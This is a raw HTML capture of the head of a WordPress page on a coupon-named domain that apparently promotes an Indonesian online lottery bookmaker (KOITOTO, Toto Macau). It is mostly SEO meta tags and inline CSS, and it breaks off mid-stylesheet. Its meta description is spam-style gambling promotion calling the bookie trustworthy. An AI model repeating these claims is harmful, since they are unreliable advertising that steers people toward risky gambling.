

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut/
body_size: 17529
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rote Barat Laut - Freerestaurantcouponsnow</title>
	<link rel="canonical" href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rote Barat Laut - Freerestaurantcouponsnow" />
	<meta property="og:description" content="KOITOTO &#8211; Permainan togel kembali exist di golongan pemain, banyak pemain yang masuk ke permainan togel ini. Atas technologi hebat sebuah internet permainan togel benar-benar simpel sekali dimainkan. Di mana, beberapa penggilanya bisa akses permainan itu lewat cara online. Di mana lantas serta kapan juga pemain bisa memainkan togel online ini. Disamping itu, keistimewaan pada &hellip; Continue reading &quot;Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rote Barat Laut&quot;" />
	<meta property="og:url" content="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut/" />
	<meta property="og:site_name" content="Freerestaurantcouponsnow" />
	<meta property="article:published_time" content="2023-01-03T04:46:22+00:00" />
	<meta property="og:image" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut/#article","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut/"},"author":{"name":"admin","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060"},"headline":"Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rote Barat Laut","datePublished":"2023-01-03T04:46:22+00:00","mainEntityOfPage":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut/"},"wordCount":2040,"commentCount":0,"publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"image":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","keywords":["KOITOTO","Toto Macau"],"articleSection":["Bandar Macau"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut/","url":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut/","name":"Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rote Barat Laut - Freerestaurantcouponsnow","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut/#primaryimage"},"image":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","datePublished":"2023-01-03T04:46:22+00:00","breadcrumb":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut/#primaryimage","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","width":1680,"height":960,"caption":"new year KOITOTO"},{"@type":"BreadcrumbList","@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://freerestaurantcouponsnow.com/"},{"@type":"ListItem","position":2,"name":"Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rote Barat Laut"}]},{"@type":"WebSite","@id":"https://freerestaurantcouponsnow.com/#website","url":"https://freerestaurantcouponsnow.com/","name":"Freerestaurantcouponsnow","description":"Daftar Bandar Toto Macau Terpercaya","publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freerestaurantcouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://freerestaurantcouponsnow.com/#organization","name":"Freerestaurantcouponsnow","url":"https://freerestaurantcouponsnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","width":240,"height":58,"caption":"Freerestaurantcouponsnow"},"image":{"@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://freerestaurantcouponsnow.com"],"url":"https://freerestaurantcouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Freerestaurantcouponsnow &raquo; Feed" href="https://freerestaurantcouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Ffeature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Ffeature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rote-barat-laut%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 